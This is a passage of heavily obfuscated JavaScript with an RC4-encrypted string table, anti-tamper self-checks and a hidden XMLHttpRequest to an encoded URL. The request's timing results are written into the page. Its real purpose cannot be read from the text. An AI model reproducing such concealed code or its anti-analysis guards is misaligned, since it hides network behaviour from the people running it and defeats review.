_0x30ede1=function(_0x1a5e54){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1a5e54;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x30ede1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x14db2a=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x14db2a['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x30ede1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x3767bf){if(!Boolean(~_0x3767bf)){return _0x3767bf;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x30ede1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x19b315){for(var _0x56d92e=0x0,_0x5337c0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x56d92e<_0x5337c0;_0x56d92e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5337c0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x19b315(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x30ede1(_0xde56)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xde56['\x6f\x6e\x63\x65']=!![];}_0x49e288=_0xde56['\x72\x63\x34'](_0x49e288,_0x7fa4fb);_0xde56['\x64\x61\x74\x61'][_0x376fe1]=_0x49e288;}else{_0x49e288=_0x5467bb;}return _0x49e288;};(function(){var _0x55132a=function(){var _0x376fe1=!![];return function(_0x7fa4fb,_0x49e288){var _0x399009=_0x376fe1?function(){if(_0x49e288){var _0x5d42db=_0x49e288['\x61\x70\x70\x6c\x79'](_0x7fa4fb,arguments);_0x49e288=null;return _0x5d42db;}}:function(){};_0x376fe1=![];return _0x399009;};}();var _0x5301fa=_0x55132a(this,function(){var _0x376fe1=function(){return'\x64\x65\x76';},_0x7fa4fb=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3f9c9d=function(){var _0x43cb82=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x43cb82['\x74\x65\x73\x74'](_0x376fe1['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1cdee5=function(){var _0x540d1f=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x540d1f['\x74\x65\x73\x74'](_0x7fa4fb['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3c2e59=function(_0x1cd295){var _0x30c28c=~-0x1>>0x1+0xff%0x0;if(_0x1cd295['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x30c28c)){_0x39452f(_0x1cd295);}};var _0x39452f=function(_0x15371e){var _0x178b10=~-0x4>>0x1+0xff%0x0;if(_0x15371e['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x178b10){_0x3c2e59(_0x15371e);}};if(!_0x3f9c9d()){if(!_0x1cdee5()){_0x3c2e59('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3c2e59('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3c2e59('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5301fa();var _0x4c0dd4={'\x46\x6f\x58':function _0x424f98(_0xd86319,_0x196425){return _0xd86319+_0x196425;},'\x50\x63\x78':function _0x577a9b(_0x56c822,_0x4a7a5b){return _0x56c822-_0x4a7a5b;},'\x46\x42\x45':function _0x3747dd(_0x446eee,_0x224efb){return _0x446eee+_0x224efb;},'\x7a\x43\x4d':function _0x4f4e69(_0x5150a0,_0x136302){return _0x5150a0(_0x136302);},'\x4a\x58\x4c':function _0x177c13(_0x38e0c8,_0x4a6e58){return _0x38e0c8+_0x4a6e58;},'\x76\x63\x4c':function _0x3fe555(_0x45967f){return _0x45967f();},'\x78\x78\x48':function _0x1ec884(_0x5467bb,_0x30ede1){return _0x5467bb-_0x30ede1;},'\x48\x47\x51':function _0x1a5e54(_0x14db2a,_0x3767bf){return _0x14db2a-_0x3767bf;},'\x49\x6d\x6b':function _0x19b315(_0x56d92e,_0x5337c0){return _0x56d92e-_0x5337c0;},'\x78\x6b\x51':function _0x5ea932(_0x87ba73,_0x5f16e5){return _0x87ba73==_0x5f16e5;},'\x4b\x63\x73':function _0x15b987(_0x588c2d){return _0x588c2d();},'\x74\x51\x6b':function _0x4484c7(_0x31532b,_0x36edd2){return _0x31532b-_0x36edd2;},'\x77\x4c\x47':function _0x5a28c0(_0x3f1a45,_0x3429ea){return _0x3f1a45+_0x3429ea;},'\x77\x4e\x73':function _0x309235(_0x19330e,_0x4aaf0c){return _0x19330e+_0x4aaf0c;},'\x48\x48\x75':function _0x3db9f8(_0x582316,_0x2c28aa){return _0x582316+_0x2c28aa;}};var _0xc13a9=this[_0xde56('0x0', '\x66\x62\x6b\x61')];var _0x487772=_0xc13a9[_0xde56('0x1', '\x26\x45\x74\x79')];var _0x32641e=_0xc13a9[_0xde56('0x2', '\x63\x46\x65\x74')];var _0x2286fc=_0xde56('0x4', '\x54\x76\xb3\x6b\x52\xf3\xf8\x41');var _0x55e66c=new _0xc13a9[_0xde56('0x5', '\x25\x59\x53\x35')]()[_0xde56('0x6', '\x55\x69\x66\x5a')]();var _0x42202b=_0xde56('0x7', '\x65\x41\x55\x48');var _0x5375b0=new _0xc13a9[_0xde56('0x8', '\x32\x78\x37\x32')](0x3);var _0x367624;var _0x4362eb=function(){_0x5375b0[0x2]=_0x4c0dd4[_0xde56('0x9', '\x63\x26\x6a\x32')]('\x72\x3a',_0x4c0dd4[_0xde56('0xa', '\x6e\x45\x29\x61')](new _0xc13a9[_0xde56('0xb', '\x62\x6b\x78\x32')]()[_0xde56('0xc', '\x62\x6b\x78\x32')](),_0x55e66c));_0x487772[_0xde56('0xd', '\x66\x62\x6b\x61')](_0xde56('0xe', '\x78\x6d\x46\x6e'))[_0xde56('0xf', '\x67\x78\x78\x56')]=_0x4c0dd4[_0xde56('0x10', '\x42\x78\x29\x43')](_0xde56('0x11', '\x67\x51\x41\x70'),_0x4c0dd4[_0xde56('0x12', '\x7a\x44\x73\x6f')](_0x32641e,_0x4c0dd4[_0xde56('0x13', '\x37\x28\x28\x6a')](_0x4c0dd4[_0xde56('0x14', '\x77\x4c\x53\x71')](_0x42202b,'\x20\x28'),_0x5375b0[_0xde56('0x15', '\x6e\x45\x29\x61')]())+'\x29'));};try{var _0x3837b9=_0xde56('0x16', '\x55\x69\x66\x5a')[_0xde56('0x17', '\x79\x50\x44\x5d')]('\x7c'),_0x2e61ec=0x0;while(!![]){switch(_0x3837b9[_0x2e61ec++]){case'\x30':_0xc13a9[_0xde56('0x18', '\x54\x53\x42\x66')]=function(){if(!window[_0xde56('0x19', '\x46\x25\x30\x33')])_0x4c0dd4[_0xde56('0x1a', '\x7a\x44\x73\x6f')](_0x4362eb);};continue;case'\x31':_0x367624[_0xde56('0x1b', '\x78\x6d\x46\x6e')]=function(){switch(_0x367624[_0xde56('0x1c', '\x63\x34\x5e\x2a')]){case 0x0:_0x42202b=_0x4c0dd4[_0xde56('0x1d', '\x36\x34\x79\x76')](new _0xc13a9[_0xde56('0x1e', '\x6a\x28\x31\x6c')]()[_0xde56('0x1f', '\x66\x62\x6b\x61')](),_0x55e66c)+_0xde56('0x20', '\x67\x51\x41\x70');break;case 0x1:_0x42202b=_0x4c0dd4[_0xde56('0x21', '\x6e\x45\x29\x61')](_0x4c0dd4[_0xde56('0x22', '\x4e\x79\x68\x4c')](new _0xc13a9[_0xde56('0x23', '\x46\x25\x30\x33')]()[_0xde56('0x24', '\x70\x45\x40\x51')](),_0x55e66c),_0xde56('0x25', '\x36\x34\x79\x76'));break;case 0x2:_0x42202b=_0x4c0dd4[_0xde56('0x26', '\x68\x23\x30\x24')](_0x4c0dd4[_0xde56('0x27', '\x29\x77\x30\x52')](new _0xc13a9[_0xde56('0x28', '\x34\x48\x6d\x47')]()[_0xde56('0x29', '\x71\x4f\x24\x61')](),_0x55e66c),_0xde56('0x2a', '\x25\x55\x46\x62'));break;case 0x3:_0x42202b=_0x4c0dd4[_0xde56('0x2b', '\x4a\x6c\x63\x5a')](_0x4c0dd4[_0xde56('0x2c', '\x63\x34\x5e\x2a')](new _0xc13a9[_0xde56('0x2d', '\x26\x45\x74\x79')]()[_0xde56('0x2e', '\x4d\x36\x69\x6e')](),_0x55e66c),_0xde56('0x2f', '\x5e\x44\x53\x6e'));break;case 0x4:_0x42202b=_0xde56('0x30', '\x29\x77\x30\x52');_0x5375b0[0x1]=_0x4c0dd4[_0xde56('0x31', '\x5a\x40\x7a\x61')]('\x63\x3a',_0x4c0dd4[_0xde56('0x32', '\x54\x53\x42\x66')](new _0xc13a9[_0xde56('0x33', '\x41\x77\x69\x54')]()[_0xde56('0x34', '\x65\x41\x55\x48')](),_0x55e66c));if(_0x4c0dd4[_0xde56('0x35', '\x32\x78\x37\x32')](_0x367624[_0xde56('0x36', '\x58\x51\x39\x40')],0xc8)){if(window[_0xde56('0x37', '\x37\x28\x28\x6a')]){_0x4c0dd4[_0xde56('0x38', '\x66\x62\x6b\x61')](_0x4362eb);_0xc13a9[_0xde56('0x39', '\x63\x34\x5e\x2a')][_0xde56('0x3a', '\x42\x78\x29\x43')](_0xde56('0x3b', '\x78\x6d\x46\x6e'),_0xc13a9[_0xde56('0x3c', '\x58\x51\x39\x40')]);}else{_0xc13a9[_0xde56('0x3d', '\x57\x4d\x48\x30')][_0xde56('0x3e', '\x77\x76\x39\x70')]();}}break;}};continue;case'\x32':_0x5375b0[0x0]='\x73\x3a'+_0x4c0dd4[_0xde56('0x3f', '\x55\x69\x66\x5a')](new _0xc13a9[_0xde56('0x40', '\x71\x4f\x24\x61')]()[_0xde56('0x41', '\x68\x23\x30\x24')](),_0x55e66c);continue;case'\x33':_0x367624[_0xde56('0x42', '\x5a\x50\x40\x30')](_0xde56('0x43', '\x63\x34\x5e\x2a'),_0x4c0dd4[_0xde56('0x44', '\x25\x59\x53\x35')](_0xde56('0x45', '\x6a\x28\x31\x6c'),_0x2286fc),![]);continue;case'\x34':_0x367624[_0xde56('0x46', '\x63\x26\x6a\x32')](null);continue;case'\x35':if(_0xc13a9[_0xde56('0x47', '\x67\x51\x41\x70')]){_0x367624=new _0xc13a9[_0xde56('0x48', '\x65\x41\x55\x48')]();}else{_0x367624=new _0xc13a9[_0xde56('0x49', '\x25\x59\x53\x35')](_0xde56('0x4a', '\x4a\x6c\x63\x5a'));}continue;}break;}}catch(_0x1f3a2c){_0x42202b+=_0x4c0dd4[_0xde56('0x4b', '\x6a\x28\x31\x6c')](_0x4c0dd4[_0xde56('0x4c', '\x68\x23\x30\x24')](_0x4c0dd4[_0xde56('0x4d', '\x46\x25\x30\x33')](new _0xc13a9[_0xde56('0x4e', '\x57\x4d\x48\x30')]()[_0xde56('0x4f', '\x54\x53\x42\x66')](),_0x55e66c),_0xde56('0x50', '\x29\x77\x30\x52')),_0x1f3a2c);}}());var _0x140a=['\x56\x63\x4b\x55\x77\x6f\x6a\x44\x6c\x53\x73\x78\x53\x73\x4b\x35\x4b\x56\x37\x43\x74\x57\x37\x43\x76\x63\x4f\x33\x5a\x63\x4f\x56\x77\x35\x2f\x43\x72\x46\x5a\x2f\x57\x67\x3d\x3d','\x61\x6d\x4c\x44\x76\x67\x3d\x3d','\x53\x4d\x4b\x4a\x77\x36\x6a\x43\x68\x38\x4f\x36\x52\x68\x33\x43\x6a\x33\x4a\x76\x64\x31\x33\x43\x6f\x63\x4b\x57\x4e\x6c\x55\x54\x41\x73\x4f\x4e\x77\x71\x54\x44\x6c\x33\x38\x33\x4c\x73\x4f\x73\x77\x6f\x6b\x3d','\x77\x34\x2f\x43\x6e\x45\x55\x3d','\x77\x70\x76\x44\x6b\x52\x55\x72\x4f\x38\x4b\x57\x77\x37\x73\x3d','\x77\x72\x52\x4f\x77\x71\x34\x4c\x55\x4d\x4b\x66\x4c\x7a\x46\x41','\x77\x71\x70\x77\x77\x35\x39\x49\x77\x35\x55\x3d','\x64\x6a\x48\x44\x6d\x41\x3d\x3d','\x54\x73\x4b\x4f\x77\x34\x37\x44\x6c\x44\x33\x44\x69\x32\x41\x3d','\x77\x70\x6f\x61\x77\x37\x5a\x58\x64\x63\x4f\x59\x65\x38\x4f\x41\x77\x72\x77\x3d','\x4d\x77\x35\x41','\x77\x6f\x59\x74\x4d\x63\x4f\x35\x46\x38\x4f\x53\x4f\x63\x4f\x43\x4e\x41\x6a\x44\x69\x6d\x56\x37\x77\x6f\x6b\x52\x77\x72\x6e\x43\x6d\x48\x73\x50\x4d\x55\x76\x44\x75\x47\x58\x43\x70\x6a\x4a\x71\x77\x37\x64\x6b\x4c\x63\x4f\x6b\x77\x35\x73\x49\x77\x35\x63\x61','\x52\x4d\x4f\x32\x77\x34\x34\x32\x77\x71\x48\x43\x6d\x38\x4b\x39\x63\x32\x50\x43\x6e\x73\x4b\x42\x56\x77\x3d\x3d','\x77\x35\x50\x43\x6a\x4d\x4f\x4b','\x50\x38\x4b\x72\x77\x37\x68\x35\x62\x63\x4f\x6d\x41\x51\x3d\x3d','\x77\x36\x45\x6f\x59\x4d\x4b\x48','\x77\x37\x52\x65\x77\x36\x67\x51\x43\x4d\x4b\x4e\x61\x41\x3d\x3d','\x77\x34\x62\x44\x70\x54\x6c\x4b\x66\x38\x4f\x71\x77\x70\x58\x44\x6e\x41\x3d\x3d','\x77\x36\x33\x43\x6f\x47\x34\x3d','\x48\x63\x4b\x33\x77\x34\x49\x6f\x77\x36\x45\x71\x77\x71\x50\x43\x74\x78\x6b\x3d','\x77\x71\x49\x68\x54\x38\x4b\x72\x4e\x53\x6e\x43\x73\x63\x4f\x65\x77\x70\x41\x4d\x47\x38\x4f\x4e\x77\x37\x55\x62\x46\x31\x6b\x2b\x41\x63\x4b\x31\x45\x38\x4b\x79','\x77\x70\x56\x4e\x77\x36\x6e\x43\x6c\x78\x67\x3d','\x42\x4d\x4b\x38\x77\x34\x67\x71\x77\x37\x4d\x72','\x48\x42\x50\x43\x69\x63\x4f\x44\x77\x71\x4d\x3d','\x57\x73\x4f\x32\x77\x70\x34\x3d','\x53\x6a\x6e\x44\x74\x77\x3d\x3d','\x77\x37\x4c\x44\x70\x4d\x4f\x32\x77\x72\x35\x70\x77\x35\x6f\x3d','\x77\x34\x4a\x45\x77\x34\x30\x3d','\x61\x78\x48\x44\x76\x51\x3d\x3d','\x77\x70\x50\x44\x73\x4d\x4f\x41\x4f\x47\x33\x44\x71\x4d\x4f\x41\x77\x70\x54\x44\x6e\x63\x4f\x62\x77\x36\x30\x3d','\x51\x55\x58\x43\x70\x77\x3d\x3d','\x44\x73\x4f\x55\x77\x34\x6f\x3d','\x64\x73\x4f\x33\x64\x73\x4b\x46\x77\x34\x33\x43\x72\x67\x2f\x43\x6a\x6e\x31\x4a\x55\x41\x3d\x3d','\x4a\x78\x44\x43\x67\x38\x4f\x62\x77\x36\x54\x43\x75\x63\x4f\x61\x77\x71\x38\x3d','\x49\x63\x4f\x78\x77\x35\x55\x3d','\x77\x35\x4c\x43\x6e\x45\x66\x43\x75\x68\x2f\x43\x74\x73\x4b\x50\x77\x37\x6e\x43\x6f\x4d\x4f\x6f','\x77\x6f\x72\x44\x69\x43\x76\x43\x76\x6c\x4e\x39\x77\x72\x52\x73\x4e\x77\x3d\x3d','\x77\x37\x42\x58\x77\x36\x34\x44','\x4b\x63\x4f\x68\x56\x38\x4f\x6b\x77\x6f\x42\x56','\x47\x77\x62\x43\x6c\x73\x4f\x65','\x77\x70\x49\x75\x77\x37\x66\x43\x69\x56\x6e\x43\x6c\x51\x3d\x3d','\x56\x6b\x7a\x44\x70\x4d\x4f\x37\x77\x35\x66\x43\x6a\x63\x4b\x6f','\x43\x78\x72\x43\x6d\x51\x3d\x3d','\x77\x34\x64\x47\x45\x67\x3d\x3d','\x42\x73\x4f\x4d\x4b\x77\x3d\x3d','\x56\x4d\x4b\x41\x77\x37\x50\x43\x68\x38\x4f\x6e\x51\x41\x3d\x3d','\x77\x6f\x38\x44\x56\x67\x3d\x3d','\x77\x36\x5a\x41\x48\x41\x3d\x3d','\x77\x37\x6e\x43\x71\x45\x55\x3d','\x54\x7a\x77\x70\x77\x34\x73\x42\x77\x36\x44\x43\x6a\x4d\x4f\x58\x77\x70\x33\x44\x74\x53\x34\x75\x77\x6f\x76\x44\x69\x38\x4b\x46\x57\x41\x3d\x3d','\x77\x36\x35\x79\x77\x37\x44\x43\x67\x67\x37\x43\x6e\x43\x7a\x43\x71\x67\x3d\x3d','\x77\x37\x31\x5a\x77\x34\x45\x3d','\x77\x37\x37\x43\x67\x63\x4f\x75','\x77\x71\x66\x44\x75\x63\x4b\x4e\x77\x6f\x51\x3d','\x77\x35\x48\x44\x6b\x4d\x4f\x73','\x41\x63\x4b\x69\x77\x37\x42\x5a\x49\x73\x4b\x65\x54\x4d\x4f\x7a\x63\x54\x64\x75\x61\x38\x4f\x42\x77\x37\x35\x51\x77\x72\x5a\x4d\x77\x36\x74\x61\x5a\x73\x4b\x46\x77\x35\x62\x43\x74\x63\x4f\x72\x77\x71\x7a\x43\x73\x38\x4f\x46\x77\x34\x6f\x51\x65\x63\x4f\x33\x77\x72\x6e\x44\x76\x68\x6e\x44\x6e\x38\x4f\x45\x58\x73\x4f\x74\x47\x73\x4b\x30','\x77\x70\x48\x44\x6d\x6a\x6a\x43\x70\x58\x56\x37\x77\x71\x56\x74\x4d\x51\x3d\x3d','\x4b\x73\x4f\x61\x42\x63\x4b\x4c\x46\x4d\x4b\x71','\x77\x70\x48\x44\x6d\x6a\x6a\x43\x70\x58\x56\x37\x77\x71\x56\x74\x4d\x58\x52\x65\x77\x35\x67\x74\x77\x70\x44\x44\x70\x63\x4b\x56','\x77\x72\x76\x44\x74\x38\x4b\x49\x77\x70\x38\x32','\x41\x4d\x4f\x48\x77\x35\x37\x44\x6a\x63\x4f\x74\x77\x71\x4d\x3d','\x77\x35\x58\x43\x71\x38\x4f\x78\x77\x70\x58\x44\x6c\x73\x4f\x59\x77\x35\x4e\x65\x77\x34\x76\x44\x74\x6b\x35\x58\x77\x36\x45\x30\x4d\x73\x4b\x6a\x77\x36\x38\x3d','\x77\x70\x6b\x56\x77\x37\x35\x48\x64\x67\x3d\x3d','\x50\x4d\x4f\x77\x52\x63\x4f\x47\x77\x6f\x52\x4d\x77\x36\x38\x3d','\x77\x36\x70\x54\x77\x36\x73\x65\x42\x73\x4b\x43\x62\x79\x49\x41\x66\x63\x4f\x64\x77\x70\x73\x4f\x77\x71\x6a\x43\x68\x7a\x33\x43\x6b\x41\x31\x64\x53\x73\x4b\x31\x4b\x63\x4b\x57\x48\x31\x7a\x44\x6a\x43\x67\x3d','\x46\x73\x4f\x33\x77\x34\x77\x3d','\x53\x4d\x4b\x4a\x77\x36\x6a\x43\x68\x38\x4f\x36\x52\x6a\x45\x3d','\x77\x35\x72\x44\x76\x6e\x74\x63\x54\x68\x59\x3d','\x42\x73\x4b\x34\x77\x35\x41\x6b\x77\x36\x41\x69\x77\x72\x6e\x43\x76\x51\x2f\x43\x6a\x41\x37\x43\x6f\x73\x4b\x39\x5a\x57\x48\x44\x6b\x57\x48\x44\x70\x77\x3d\x3d','\x41\x4d\x4f\x44\x77\x35\x7a\x44\x6e\x4d\x4f\x6e','\x77\x70\x38\x59\x77\x37\x4e\x47\x64\x63\x4f\x65\x5a\x38\x4f\x49','\x77\x6f\x45\x56\x77\x36\x52\x62\x64\x4d\x4f\x51\x59\x63\x4f\x4b\x77\x71\x70\x42\x62\x77\x62\x44\x6a\x4d\x4b\x4b\x4d\x57\x50\x44\x68\x4d\x4b\x73\x77\x37\x59\x3d','\x77\x34\x2f\x43\x6c\x6b\x54\x43\x6d\x48\x63\x3d','\x56\x52\x72\x44\x6d\x48\x51\x39\x77\x71\x74\x42\x53\x4d\x4b\x38','\x42\x73\x4f\x4f\x77\x35\x48\x44\x6e\x63\x4f\x6b\x77\x72\x37\x44\x75\x6b\x34\x3d','\x4d\x51\x6e\x43\x6d\x4d\x4f\x66\x77\x37\x6e\x43\x76\x73\x4f\x71\x77\x71\x52\x77\x57\x79\x46\x6e\x4a\x30\x33\x44\x69\x4d\x4f\x44\x51\x41\x3d\x3d','\x53\x32\x33\x43\x70\x6e\x34\x4d\x77\x37\x7a\x43\x6e\x48\x6a\x43\x75\x51\x50\x43\x74\x73\x4b\x74\x77\x36\x34\x3d','\x49\x63\x4b\x55\x77\x37\x48\x44\x6b\x67\x76\x44\x6e\x77\x3d\x3d','\x77\x36\x31\x34\x77\x34\x48\x43\x6e\x52\x58\x43\x67\x52\x66\x43\x6e\x38\x4f\x30','\x77\x6f\x38\x69\x77\x6f\x7a\x43\x73\x4d\x4f\x49\x53\x41\x3d\x3d','\x77\x72\x41\x45\x77\x37\x70\x54\x66\x63\x4f\x46\x65\x73\x4f\x49','\x51\x4d\x4b\x41\x77\x70\x54\x44\x67\x54\x59\x73','\x77\x37\x49\x38\x66\x38\x4b\x44\x4b\x44\x76\x43\x6c\x69\x48\x43\x69\x31\x7a\x43\x74\x67\x3d\x3d','\x59\x38\x4f\x6a\x61\x73\x4b\x52\x77\x35\x44\x43\x73\x77\x3d\x3d','\x77\x6f\x44\x44\x74\x4d\x4f\x48\x4d\x47\x6e\x44\x6f\x77\x3d\x3d','\x45\x69\x52\x48\x42\x67\x37\x44\x6a\x77\x3d\x3d','\x77\x70\x4e\x74\x48\x63\x4f\x71\x77\x71\x2f\x44\x6e\x67\x3d\x3d','\x77\x71\x4c\x44\x70\x73\x4b\x42\x77\x70\x67\x79','\x4d\x38\x4b\x39\x77\x37\x56\x76\x59\x63\x4f\x61','\x4b\x38\x4b\x63\x77\x36\x6f\x3d','\x77\x6f\x37\x44\x68\x51\x6b\x2f\x4a\x73\x4b\x4c','\x77\x36\x6c\x38\x77\x34\x58\x43\x6c\x77\x37\x43\x6e\x41\x3d\x3d','\x77\x6f\x72\x44\x69\x67\x55\x2f\x50\x63\x4b\x56\x77\x36\x48\x43\x76\x48\x49\x3d','\x77\x35\x50\x44\x6f\x33\x78\x49\x54\x67\x30\x3d','\x4c\x63\x4f\x31\x55\x38\x4f\x75\x77\x6f\x78\x50\x77\x34\x35\x35\x77\x35\x6e\x44\x6b\x68\x62\x43\x6f\x77\x3d\x3d','\x77\x72\x78\x34\x77\x35\x70\x53\x77\x35\x56\x72','\x77\x70\x73\x58\x54\x63\x4b\x6e\x50\x43\x44\x43\x71\x4d\x4f\x57\x77\x35\x45\x58\x44\x51\x3d\x3d','\x77\x35\x50\x43\x67\x56\x6a\x43\x6f\x41\x6a\x43\x6f\x41\x3d\x3d','\x4f\x63\x4f\x76\x57\x4d\x4f\x4a\x77\x70\x42\x56\x77\x36\x56\x78\x77\x34\x37\x44\x6a\x78\x7a\x43\x71\x63\x4b\x73','\x77\x37\x51\x6c\x65\x73\x4b\x63\x44\x43\x41\x3d','\x77\x37\x7a\x44\x74\x38\x4f\x63\x77\x37\x41\x6f\x77\x35\x50\x43\x70\x4d\x4b\x48\x57\x73\x4f\x51\x77\x70\x76\x43\x71\x52\x51\x77\x47\x73\x4b\x53\x4d\x58\x52\x58\x77\x70\x35\x4a\x77\x35\x39\x59','\x77\x37\x76\x44\x75\x63\x4f\x78\x77\x71\x70\x70\x77\x34\x45\x3d','\x5a\x38\x4b\x32\x77\x37\x6a\x43\x6a\x4d\x4f\x32\x52\x69\x76\x43\x6e\x32\x64\x45\x41\x33\x72\x43\x68\x63\x4b\x6e\x43\x6c\x38\x45\x54\x63\x4f\x61\x77\x72\x62\x44\x6b\x32\x45\x3d','\x77\x70\x4d\x35\x4c\x63\x4f\x74\x43\x73\x4f\x50','\x77\x35\x4c\x43\x6c\x6c\x4c\x43\x70\x68\x48\x43\x74\x73\x4b\x31\x77\x37\x54\x44\x76\x73\x4f\x53\x77\x34\x58\x44\x6d\x55\x49\x73\x77\x35\x44\x43\x76\x31\x37\x44\x68\x78\x72\x43\x69\x4d\x4b\x45\x50\x79\x67\x65\x56\x79\x2f\x44\x6f\x63\x4f\x6e\x77\x36\x77\x74','\x77\x70\x72\x44\x67\x79\x66\x43\x76\x32\x5a\x70','\x41\x73\x4f\x66\x51\x73\x4f\x74\x77\x6f\x64\x46\x77\x37\x68\x31\x77\x35\x6e\x44\x6e\x67\x66\x43\x6d\x63\x4b\x78\x77\x36\x59\x6a\x77\x6f\x6e\x44\x6d\x63\x4b\x41\x46\x52\x44\x44\x6f\x51\x3d\x3d','\x4f\x63\x4f\x76\x56\x73\x4f\x39\x77\x6f\x68\x45\x77\x36\x52\x6f\x77\x6f\x48\x43\x6e\x78\x62\x43\x6f\x73\x4b\x68\x77\x35\x6f\x77\x77\x70\x50\x44\x6a\x63\x4b\x65\x4c\x42\x72\x44\x72\x73\x4f\x7a\x77\x70\x37\x44\x6a\x52\x46\x4a\x77\x36\x4e\x62\x61\x38\x4b\x46\x55\x7a\x7a\x44\x74\x44\x6c\x76\x77\x6f\x51\x57','\x77\x71\x6a\x44\x72\x73\x4b\x4e\x77\x70\x6b\x6e\x77\x70\x45\x3d','\x56\x6a\x77\x73\x77\x34\x59\x77\x77\x36\x37\x43\x69\x38\x4b\x54\x77\x70\x4c\x44\x70\x53\x4d\x6a\x77\x6f\x33\x44\x6e\x38\x4b\x46\x55\x6e\x46\x68\x4f\x41\x78\x44\x77\x71\x54\x44\x6f\x63\x4b\x4f\x77\x35\x4c\x43\x71\x63\x4b\x39\x77\x71\x34\x3d','\x65\x43\x6e\x44\x67\x6b\x56\x56\x66\x4d\x4f\x58\x56\x63\x4f\x6f\x77\x35\x41\x38\x55\x46\x76\x43\x73\x73\x4f\x6c','\x77\x34\x2f\x43\x6b\x6c\x72\x43\x6e\x6e\x76\x43\x74\x63\x4f\x37','\x77\x70\x67\x74\x77\x37\x72\x43\x67\x6c\x54\x43\x6e\x4d\x4b\x55\x55\x43\x54\x44\x68\x56\x77\x38\x56\x63\x4b\x72','\x61\x38\x4b\x39\x43\x6a\x48\x44\x6b\x73\x4b\x32\x43\x51\x3d\x3d','\x77\x70\x46\x35\x47\x38\x4f\x37\x77\x72\x72\x44\x67\x52\x49\x76\x77\x34\x67\x77\x77\x6f\x68\x64\x77\x6f\x33\x44\x70\x67\x3d\x3d','\x61\x63\x4b\x71\x46\x43\x66\x44\x6e\x73\x4b\x33\x48\x77\x3d\x3d','\x77\x35\x4e\x58\x77\x37\x38\x32\x45\x73\x4b\x51\x66\x69\x41\x51\x50\x38\x4f\x55','\x50\x63\x4f\x48\x48\x63\x4b\x4e\x43\x63\x4b\x72\x77\x6f\x42\x51\x77\x72\x7a\x44\x73\x4d\x4f\x33\x43\x48\x59\x3d','\x52\x68\x4c\x44\x6e\x67\x3d\x3d','\x57\x63\x4b\x4f\x77\x35\x54\x44\x6b\x54\x58\x44\x69\x55\x64\x30\x48\x58\x30\x48\x63\x77\x73\x78\x77\x35\x44\x43\x6f\x68\x68\x6f','\x77\x36\x6a\x44\x6f\x4d\x4f\x30\x77\x71\x78\x34','\x50\x69\x37\x43\x70\x41\x3d\x3d','\x77\x34\x37\x43\x6e\x6b\x62\x43\x69\x58\x33\x43\x72\x63\x4b\x37\x5a\x54\x31\x59\x77\x34\x4c\x43\x68\x78\x4a\x48\x64\x6b\x68\x39','\x47\x51\x4c\x43\x69\x63\x4f\x66\x77\x72\x49\x3d','\x77\x35\x41\x73\x77\x34\x41\x4a\x58\x38\x4f\x30\x61\x38\x4f\x39','\x58\x45\x6a\x44\x6f\x63\x4f\x35\x77\x34\x54\x43\x67\x38\x4b\x73\x77\x34\x49\x47\x77\x34\x59\x33\x4c\x30\x6b\x55\x77\x71\x44\x44\x74\x4d\x4f\x46\x77\x70\x77\x3d','\x5a\x63\x4f\x72\x64\x73\x4b\x68\x77\x34\x6a\x43\x6f\x53\x50\x43\x6d\x41\x3d\x3d','\x41\x51\x4c\x43\x6b\x38\x4f\x44\x77\x72\x44\x43\x67\x69\x42\x46\x41\x63\x4b\x42\x77\x72\x4c\x44\x6c\x43\x4a\x47\x43\x41\x3d\x3d','\x4d\x73\x4f\x7a\x56\x73\x4f\x34\x77\x70\x41\x3d','\x77\x37\x62\x44\x75\x63\x4f\x48\x77\x35\x67